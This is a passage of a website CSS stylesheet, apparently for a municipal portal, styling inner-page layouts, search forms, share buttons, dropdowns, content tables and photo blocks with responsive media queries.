  justify-content: flex-end;
  margin-left: 50px;
}
@media (max-width: 767px) {
  .inner-page__action {
    display: none !important;
  }
}
.inner-page__wordsize .btn {
  width: 42px;
  height: 45px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: 2px solid rgba(255, 255, 255, 0.08);
  border-radius: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__wordsize .btn:not(:last-child) {
  margin-right: 7px;
}
.inner-page__wordsize .btn:hover {
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.inner-page__wordsize .btn svg {
  font-size: 14px;
  fill: #fff;
}
.inner-page__share {
  margin-right: 15px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__share {
    display: none !important;
  }
}
.inner-page__share .btn {
  width: 42px;
  height: 45px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #1553a4;
  border-radius: 7px;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__share .btn:not(:last-child) {
  margin-right: 7px;
}
.inner-page__share .btn:hover {
  background: rgba(0, 0, 0, 0.15);
}
.inner-page__share .btn:nth-child(1):hover {
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#4da4f4),
    to(#3072df)
  );
  background: linear-gradient(#4da4f4, #3072df);
}
.inner-page__share .btn:nth-child(2):hover {
  background: #4da0eb;
}
.inner-page__share .btn:nth-child(3):hover {
  background: #25d366;
}
.inner-page__share .btn .icon {
  font-size: 18px;
}
.inner-page__wrapper {
  margin-bottom: 60px;
  margin-top: 40px;
}
@media (max-width: 767px) {
  .inner-page__wrapper {
    margin-top: 50px;
    padding: 0 1rem;
  }
}
.inner-page__wrapper.mt-0 {
  margin-top: 0;
}
.inner-page__wrapper.mb-0 {
  margin-bottom: 0;
}
.inner-page__wrapper.bg-cover {
  position: relative;
  z-index: 1;
}
.inner-page__wrapper.bg-cover::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -40px;
  right: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 60%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  opacity: 0.2;
}
.inner-page__wrapper.cover-1::before {
  background-image: url("../../assets/img/slide/1.jpg");
}
.inner-page__wrapper.cover-1::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 100%;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    color-stop(50%, #fff)
  );
  background: linear-gradient(transparent, #fff 50%);
}
.inner-page__content {
  min-height: 700px;
}
.inner-page__content.no-height {
  min-height: inherit;
}
.inner-page__content.large {
  margin-top: 60px;
}
.inner-page__content.bg {
  background: #fff;
  margin-top: -160px;
  padding: 45px 50px 0 50px;
  z-index: 2;
  position: relative;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
@media (min-width: 768px) {
  .inner-page__content.bg._schema {
    padding-left: 0;
    padding-right: 0;
  }
}
.inner-page__content.bg.bg-small {
  padding-left: 20px;
  padding-right: 20px;
}
@media (max-width: 767px) {
  .inner-page__content.bg {
    margin-top: -100px;
  }
  .inner-page__header {
    height: 286px;
  }
}
@media (max-width: 479px) {
  .inner-page__content.bg {
    padding: 35px 25px 0 25px;
  }
}
.inner-page__content.bg:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 8px;
  background-color: var(--maincolor);
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0, var(--maincolor)),
    to(#005da5)
  );
  background: linear-gradient(to right, var(--maincolor) 0, #005da5 100%);
}
@media (max-width: 479px) {
  .inner-page__content.page-gallery .gallery-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.inner-page__content.page-service-guide > .row > div:not(:last-child) {
  margin-bottom: 50px;
}
.inner-page__row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
/* .inner-page__form { background: #fff; padding: 20px 25px; -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15); box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15); border-radius: 13px; } */
@media (max-width: 479px) {
  .inner-page__form {
    padding: 15px;
  }
}
.inner-page__form.list-tender > form > ul > li {
  padding-left: 5px;
  padding-right: 5px;
}
@media (max-width: 767px) {
  .inner-page__form.list-tender > form > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .inner-page__form.list-tender > form > ul > li:nth-last-child(n + 3) {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__form.list-tender > form > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
  }
  .inner-page__form.list-tender > form > ul > li:nth-last-child(n + 4) {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .inner-page__form.list-tender > form > ul > li:not(:last-child) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .inner-page__form.list-tender > form > ul > li:last-child {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
}
@media (max-width: 991px) {
  .inner-page__form.list-tender > form > ul > li:last-child button {
    width: 100%;
  }
}
.inner-page__form.list-service ul li > .icon {
  right: 25px;
  font-size: 22px;
}
.inner-page__form.list-deaths {
  padding: 30px 35px;
}
@media (max-width: 767px) {
  .inner-page__form.list-deaths {
    padding: 20px;
  }
}
.inner-page__form.list-deaths > form > ul > li {
  padding-left: 10px;
  padding-right: 10px; /*&:not(:last-child) { @include respond-to("min_desktop") { flex-basis: 0; flex-grow: 1; max-width: 100%; } } &:last-child { @include respond-to("min_desktop") { flex: 0 0 auto; width: auto; max-width: 100%; } button { @include respond-to("max_desktop") { width: 100%; } } }*/
}
@media (min-width: 992px) {
  .inner-page__form.list-deaths > form > ul > li {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .inner-page__form.list-deaths > form > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .inner-page__form.list-deaths > form > ul > li:nth-last-child(n + 3) {
    margin-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .inner-page__form.list-deaths > form > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .inner-page__form.list-deaths > form > ul > li:nth-last-child(n + 3) {
    margin-bottom: 10px;
  }
}
@media (max-width: 479px) {
  .inner-page__form.list-deaths > form > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .inner-page__form.list-deaths > form > ul > li:not(:last-child) {
    margin-bottom: 5px;
  }
}
.inner-page__form.list-deaths > form > ul > li input {
  height: 65px;
  padding-left: 25px;
  padding-right: 40px;
  font-size: 16px;
  font-weight: 300;
}
@media (max-width: 767px) {
  .inner-page__form.list-deaths > form > ul > li input {
    height: 50px;
    padding-right: 20px;
    padding-left: 15px;
    font-size: 14px;
  }
}
.inner-page__form.list-deaths > form > ul > li > .icon {
  right: 30px;
  font-size: 20px;
}
@media (max-width: 767px) {
  .inner-page__form.list-deaths > form > ul > li > .icon {
    right: 25px;
    font-size: 16px;
  }
}
.inner-page__form.list-deaths > form > ul > li button {
  height: 65px;
  width: 110px;
}
@media (max-width: 767px) {
  .inner-page__form.list-deaths > form > ul > li button {
    height: 50px;
  }
}
.inner-page__form.list-deaths > form > ul > li button .icon {
  font-size: 28px;
}
@media (max-width: 767px) {
  .inner-page__form.list-deaths > form > ul > li button .icon {
    font-size: 24px;
  }
}
.inner-page__form.list-iett {
  padding: 30px 35px;
  -webkit-box-shadow: 0 0 15px rgba(73, 82, 91, 0.15);
  box-shadow: 0 0 15px rgba(73, 82, 91, 0.15);
}
@media (max-width: 767px) {
  .inner-page__form.list-iett {
    padding: 20px;
  }
}
.inner-page__form.list-iett > form > ul > li input {
  height: 65px;
  padding-left: 25px;
  padding-right: 40px;
  font-size: 16px;
  font-weight: 300;
}
@media (max-width: 767px) {
  .inner-page__form.list-iett > form > ul > li input {
    height: 50px;
    padding-right: 20px;
    padding-left: 15px;
    font-size: 14px;
  }
}
.inner-page__form.list-iett > form > ul > li > .icon {
  right: 30px;
  font-size: 20px;
}
@media (max-width: 767px) {
  .inner-page__form.list-iett > form > ul > li > .icon {
    right: 25px;
    font-size: 16px;
  }
}
.inner-page__form.list-iett > form > ul > li button {
  height: 65px;
  width: 110px;
}
@media (max-width: 767px) {
  .inner-page__form.list-iett > form > ul > li button {
    height: 50px;
  }
}
.inner-page__form.list-iett > form > ul > li button .icon {
  font-size: 28px;
}
@media (max-width: 767px) {
  .inner-page__form.list-iett > form > ul > li button .icon {
    font-size: 24px;
  }
}
.inner-page__form.list-eguide {
  padding: 45px 50px;
}
@media (max-width: 767px) {
  .inner-page__form.list-eguide {
    padding: 20px;
  }
}
.inner-page__form.list-eguide > form > ul > li {
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 480px) {
  .inner-page__form.list-eguide > form > ul > li:not(:last-child) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
}
@media (max-width: 479px) {
  .inner-page__form.list-eguide > form > ul > li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .inner-page__form.list-eguide > form > ul > li:not(:last-child) {
    margin-bottom: 5px;
  }
}
@media (min-width: 480px) {
  .inner-page__form.list-eguide > form > ul > li:last-child {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
}
@media (max-width: 479px) {
  .inner-page__form.list-eguide > form > ul > li:last-child button {
    width: 100%;
  }
}
.inner-page__form.list-eguide > form > ul > li input {
  height: 70px;
  padding-left: 30px;
  padding-right: 55px;
  font-size: 18px;
  font-weight: 300;
}
@media (max-width: 767px) {
  .inner-page__form.list-eguide > form > ul > li input {
    padding-left: 17px;
    font-size: 13px;
    font-weight: 400;
    height: 50px;
  }
}
.inner-page__form.list-eguide > form > ul > li > .icon {
  right: 40px;
  font-size: 24px;
}
@media (max-width: 767px) {
  .inner-page__form.list-eguide > form > ul > li > .icon {
    right: 25px;
    font-size: 20px;
  }
}
.inner-page__form.list-eguide > form > ul > li button {
  height: 70px;
  width: 120px;
}
@media (max-width: 767px) {
  .inner-page__form.list-eguide > form > ul > li button {
    height: 50px;
  }
}
.inner-page__form.list-eguide > form > ul > li button .icon {
  font-size: 28px;
}
@media (max-width: 767px) {
  .inner-page__form.list-eguide > form > ul > li button .icon {
    font-size: 24px;
  }
}
.inner-page__form.list-dropdown {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.inner-page__form.list-dropdown > form > ul > li input {
  height: 65px;
  padding-left: 25px;
  padding-right: 40px;
  position: relative;
  z-index: 4;
  font-size: 16px;
  font-weight: 300;
}
@media (max-width: 767px) {
  .inner-page__form.list-dropdown > form > ul > li input {
    height: 50px;
    padding-right: 20px;
    padding-left: 15px;
    font-size: 14px;
  }
}
.inner-page__form.list-dropdown > form > ul > li > .icon {
  right: 30px;
  font-size: 20px;
  z-index: 3;
}
@media (max-width: 767px) {
  .inner-page__form.list-dropdown > form > ul > li > .icon {
    right: 25px;
    font-size: 16px;
  }
}
.inner-page__form ul li {
  position: relative;
}
.inner-page__form ul li > div > div input {
  border-radius: 7px 0 0 7px;
}
.inner-page__form ul li input {
  border: 2px solid rgba(0, 0, 0, 0.08);
  height: 50px;
  padding-left: 17px;
  padding-right: 35px;
  font-family: "Poppins", "Poppins";
  font-size: 13px;
  color: #49525b;
  width: 100%;
  border-radius: 7px;
}
.inner-page__form ul li input:focus {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.inner-page__form ul li > .icon {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: var(--maincolor);
  font-size: 16px;
}
.inner-page__form ul li .btn {
  height: 50px;
  width: 40px;
  background: var(--maincolor);
  border-radius: 0 7px 7px 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__form ul li .btn:hover {
  background: var(--maincolor);
}
.inner-page__form ul li .btn .icon {
  color: #fff;
  font-size: 16px;
}
.inner-page__form ul li button:not(.btn) {
  height: 50px;
  width: 70px;
  font-family: inherit;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: var(--maincolor);
  -webkit-box-shadow: inset -3px 3px 10px rgba(0, 0, 0, 0.15);
  box-shadow: inset -3px 3px 10px rgba(0, 0, 0, 0.15);
  border-radius: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__form ul li button:not(.btn) .icon {
  color: #fff;
  font-size: 24px;
}
.inner-page__form ul li button:not(.btn).v-text {
  font-size: 14px;
  letter-spacing: 0.3px;
  font-weight: 800;
  color: #fff;
  width: auto;
  padding-left: 20px;
  padding-right: 20px;
}
.inner-page__form ul li button:not(.btn):hover {
  background: var(--maincolor);
}
.inner-page__form-dropdown {
  position: absolute;
  left: 5px;
  right: 5px;
  margin-top: -20px;
  padding-top: 15px;
  background: #fff;
  z-index: 3;
  -webkit-box-shadow: 0 10px 20px rgba(73, 82, 91, 0.1);
  box-shadow: 0 10px 20px rgba(73, 82, 91, 0.1);
  border-radius: 0 0 13px 13px;
  display: none;
  padding: 40px 0 20px 0;
}
.inner-page__form-dropdown.is-visible {
  display: block;
}
.inner-page__form-dropdown ul {
  overflow-y: auto;
  max-height: 255px;
  padding: 0 30px;
  scrollbar-color: rgba(73, 82, 91, 0.15) #eff2f7;
  scrollbar-width: thin;
}
.inner-page__form-dropdown ul::-webkit-scrollbar-track {
  background-color: #eff2f7;
}
.inner-page__form-dropdown ul::-webkit-scrollbar {
  width: 6px;
}
.inner-page__form-dropdown ul::-webkit-scrollbar-thumb {
  background-color: rgba(73, 82, 91, 0.15);
}
.inner-page__form-dropdown ul li:not(:last-child) a {
  border-bottom: 1px solid rgba(73, 82, 91, 0.08);
}
.inner-page__form-dropdown ul li a {
  display: block;
  font-family: "Poppins", "Poppins";
  font-size: 13px;
  text-transform: uppercase;
  padding: 10px;
  font-weight: 500;
  color: #49525b;
  position: relative;
  z-index: 1;
}
.inner-page__form-dropdown ul li a::before {
  content: "";
  position: absolute;
  top: -2px;
  right: -15px;
  bottom: -2px;
  left: -15px;
  background: #eff2f7;
  z-index: -1;
  border-radius: 15px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__form-dropdown ul li a:hover::before {
  opacity: 1;
  visibility: visible;
  border-radius: 40px;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.inner-page__nav {
  background: #eff2f7;
}
@media (max-width: 767px) {
  .inner-page__nav-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.inner-page__nav .list-left {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 767px) {
  .inner-page__nav .list-left {
    overflow-y: auto;
  }
}
@media (max-width: 767px) {
  .inner-page__nav .list-left li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
}
.inner-page__nav .list-left li:not(:last-child) {
  margin-right: 3px;
}
.inner-page__nav .list-left li a {
  background: var(--maincolor);
  color: #fff;
  height: 40px;
  font-size: 11px;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__nav .list-left li a:hover {
  background: #1553a4;
}
@media (max-width: 767px) {
  .inner-page__nav .list-right {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.inner-page__nav ul li.v-icon a {
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: -0.2px;
}
.inner-page__nav ul li.v-icon a .icon {
  margin-top: -3px;
}
.inner-page__nav ul li.v-icon a:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -1.5px;
  left: 0;
  background: currentColor;
  height: 3px;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.inner-page__nav ul li.v-icon a:hover:before {
  width: 100%;
}
.inner-page__nav ul li a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 80px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  color: #49525b;
  position: relative;
}
@media (max-width: 479px) {
  .inner-page__nav ul li a {
    height: 70px;
  }
}
.inner-page__nav ul li a .icon {
  margin-right: 15px;
  font-size: 24px;
}
@media (min-width: 1200px) {
  .inner-page__div {
    padding-left: 350px;
    padding-right: 350px;
  }
}
.inner-page__tv .header-nav__item a {
  color: rgba(255, 255, 255, 0.5);
}
.inner-page__tv .header-nav__item:hover > a {
  color: #fff;
}
.inner-page__tv .footer {
  margin-top: 0;
}
.inner-page__tv .footer-top {
  background: #068540;
}
.inner-page__tv .footer-top:before {
  background: #068540;
}
.inner-page__tv .footer-bottom {
  background: #068540;
}
.inner-page__tv .footer-bottom .design {
  color: rgba(255, 255, 255, 0.4);
}
.inner-page__tv .footer-card ul li a {
  color: #ffffff;
}
.inner-page__tv .footer-card ul li a:hover {
  color: white;
}
.inner-page__tv .footer-contact__numbers ul li a {
  color: rgba(255, 255, 255, 0.5);
}
.inner-page__tv .footer-contact__numbers ul li a:hover {
  color: white;
}
.inner-page__tv .footer-contact__info a {
  color: rgba(255, 255, 255, 0.5);
}
.inner-page__tv .footer-contact__info a:hover {
  color: white;
}
.inner-page__tv .inner-page__heading > .container > div {
  margin-top: 10px;
}
.inner-page__tv .inner-page__content {
  background: #181818;
  min-height: inherit;
  padding-bottom: 70px;
}
.inner-page__tv .inner-page__content .container {
  min-height: 700px;
}
.inner-page__tv .inner-page__back .icon {
  color: #fff;
}
.inner-page__tv .breadcrumb ul li a:hover {
  color: #fff;
}
.col-article {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-article {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 72%;
    flex: 0 0 72%;
    max-width: 72%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-article {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66%;
    flex: 0 0 66%;
    max-width: 66%;
  }
}
@media (max-width: 767px) {
  .col-article {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .col-article {
    padding-left: 30px;
  }
}
.page-content__wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(rgba(0, 0, 0, 0.75))
  );
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.75));
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 20px;
}
@media (max-width: 991px) {
  .page-content__wrapper {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
@media (max-width: 479px) {
  .page-content__wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .page-content__wrapper {
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__wrapper {
    padding-bottom: 60px;
  }
}
.page-content__wrapper .button.border {
  padding-left: 30px;
  padding-right: 30px;
}
.page-content__wrapper .button.border .icon {
  font-size: 22px;
}
.page-content__header {
  position: relative;
}
.page-content__header .title {
  color: var(--maincolor);
  margin-bottom: 20px;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: -0.5px;
  font-family: "Poppins", "Poppins";
  line-height: 1.3;
}
.page-content__header .date {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #999;
  font-family: "Poppins", "Poppins";
  font-size: 14px;
  font-weight: 500;
}
.page-content__header .date .icon {
  margin-right: 0px;
  font-size: 13px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: var(--maincolor);
  width: 55px;
  height: 42px;
  align-items: center;
  background: rgb(0 51 90 / 10%);
  border-radius: 50%;
  font-size: 14px;
}
.page-content__heading {
  color: #49525b;
  font-weight: 800;
  font-size: 16px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.page-content__heading.small {
  font-size: 14px;
  padding-bottom: 5px;
  letter-spacing: 0;
}
.page-content__heading.size-1 {
  font-size: 18px;
  padding-bottom: 0;
}
.page-content__heading.color-1 {
  color: var(--maincolor);
}
.page-content__heading.color-2 {
  color: #1553a4;
}
.page-content__heading.color-3 {
  color: var(--maincolor);
}
.page-content__photo {
  overflow: hidden;
  height: 300px;
  float: right;
  margin-left: 30px;
  margin-bottom: 30px;
  width: 50%;
  position: relative;
  border-radius: 10px;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__photo {
    margin-right: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .page-content__photo {
    height: auto !important;
    margin-right: 0;
    width: 100%;
    margin-bottom: 30px;
  }
}
.page-content__photo.large-gutter {
  margin-left: 50px;
  margin-bottom: 50px;
}
.page-content__photo.small,
.page-content__photo.large {
  width: 100%;
  float: inherit;
  margin-left: 0;
}
.page-content__photo.small {
  height: 175px;
  margin-bottom: 0;
}
.page-content__photo.large {
  height: 400px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__photo.large {
    height: 300px;
  }
}
.page-content__photo.style-1 {
  height: auto;
  padding: 60px;
}
.page-content__photo.style-1 img {
  -o-object-fit: contain;
  object-fit: contain;
}
.page-content__photo.auto {
  height: auto;
}
.page-content__photo.float-inherit {
  float: inherit;
}
.page-content__photo img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  -o-object-fit: cover;
  object-fit: cover;
}
.page-content__video {
  margin-top: 20px;
}
.page-content__video a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  text-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.page-content__video a:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.page-content__video a:hover .text:before {
  width: 100%;
}
.page-content__video .icon {
  font-size: 24px;
  margin-right: 10px;
}
.page-content__video .text {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.5px;
  position: relative;
}
.page-content__video .text:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: -4px;
  left: 0;
  background: #fff;
  height: 1px;
  width: 0;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.page-content__spot {
  margin-bottom: 20px;
  font-size: 16px;
  color: #333;
  text-align: justify;
  font-weight: 700;
  font-family: "Poppins", "Poppins";
}
.page-content__spot span {
  color: var(--maincolor);
}
.page-content__spot.large {
  font-size: 24px;
  font-weight: 800;
}
.page-content__spot.style-2 {
  color: #666;
  font-weight: 300;
  overflow: hidden;
  max-height: 112px;
  margin-top: 20px;
}
.page-content__description {
  color: #666 !important;
  font-size: 14px;
  text-align: justify;
  line-height: 1.9;
  font-family: "Poppins", "Poppins" !important;
}
.page-content__description * {
  font-family: "Poppins", "Poppins" !important;
}
@media (min-width: 1200px) {
  .page-content__description.padding-h {
    padding-left: 150px;
    padding-right: 150px;
  }
}
.page-content__description.center {
  text-align: center;
}
.page-content__description a {
  color: #55acef;
  font-weight: 600;
}
.page-content__description a:hover {
  text-decoration: underline;
}
.page-content__description h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: "Poppins", "Poppins";
  color: var(--maincolor);
}
.page-content__description h3 {
  font-weight: 800;
  font-size: 24px;
}
.page-content__description h5 {
  font-weight: 700;
  font-size: 14px;
}
.page-content__description strong {
  font-weight: 700;
}
.page-content__description img {
  max-width: 100%;
  height: auto !important;
}
.page-content__description ul,
.page-content__description ol {
  padding-left: 20px;
}
.page-content__description ul li {
  list-style: disc;
}
/* .page-content__description ol li { list-style: decimal; } */
.page-content__description table {
  width: 100% !important;
  border: 1px solid rgba(0, 0, 0, 0.06) !important;
}
.page-content__description table._nufus tbody tr td:first-child {
  width: 40%;
}
.page-content__description table tbody tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.06) !important;
}
.page-content__description table tbody tr:first-child {
  background: var(--maincolor);
}
.page-content__description table tbody tr:first-child td,
.page-content__description table tbody tr:first-child th {
  color: #fff;
  font-weight: 900;
}
.page-content__description table tbody tr:not(:first-child):nth-child(odd) {
  background: #eff2f7;
}
.page-content__description table tbody tr:not(:first-child):nth-child(odd) td {
  font-weight: 600;
}
.page-content__description table tbody tr._total {
  background: #49525b !important;
}
.page-content__description table tbody tr._total td {
  color: #fff;
  font-size: 20px;
}
.page-content__description table tbody tr td,
.page-content__description table tbody tr th {
  padding: 10px 12px !important;
  border-right: 1px solid rgba(0, 0, 0, 0.06) !important;
  line-height: 1.5;
  font-size: 14px;
}
.page-content__description table tbody tr td:last-child,
.page-content__description table tbody tr th:last-child {
  border-right: 0 none !important;
}
.page-content__description blockquote {
  font-size: 18px;
  font-weight: 700;
  color: #333;
  line-height: 1.6;
  position: relative;
}
@media (min-width: 1200px) {
  .page-content__description blockquote {
    padding-left: 100px;
    padding-right: 100px;
  }
}
.page-content__description blockquote:before {
  content: "";
  position: absolute;
  margin-left: -20px;
  top: 5px;
  bottom: 5px;
  background: var(--maincolor);
  width: 5px;
}
.page-content__gallery {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
}
@media (max-width: 479px) {
  .page-content__gallery .gallery-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.page-content__map {
  margin-top: 40px;
}
.page-content__iframe {
  background: #fff;
  padding: 12px;
  border-radius: 13px;
  -webkit-box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  box-shadow: 8px 12px 25px rgba(73, 82, 91, 0.15);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.page-content__iframe iframe {
  height: 450px;
  width: 100%;
  border-radius: 13px;
}
@media (max-width: 767px) {
  .page-content__iframe iframe {
    height: 300px;
  }
}
.page-content__other {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
.page-content__btn {
  margin-top: 25px;
}
.page-content__buttons._block {
  width: 100%;
  display: inline-block;
}
.page-content__buttons a {
  font-family: "Poppins", "Poppins";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  max-width: 420px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 10px;
  padding-right: 30px;
  margin-bottom: 25px;
  margin-right: 15px;
  border-radius: 20px;
  -webkit-box-shadow: 0 6px 15px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 15px 2px rgba(0, 0, 0, 0.1);
  height: 70px;
  color: #49525b;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.page-content__buttons a:hover {
  background: rgba(21, 83, 164, 0.7);
  color: #fff;
}
.page-content__buttons a._address {
  height: 90px;
  padding-right: 5px;
  border-radius: 20px;
}
.page-content__buttons a._address .icon-wrp {
  background: var(--maincolor);
  border-radius: 17px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
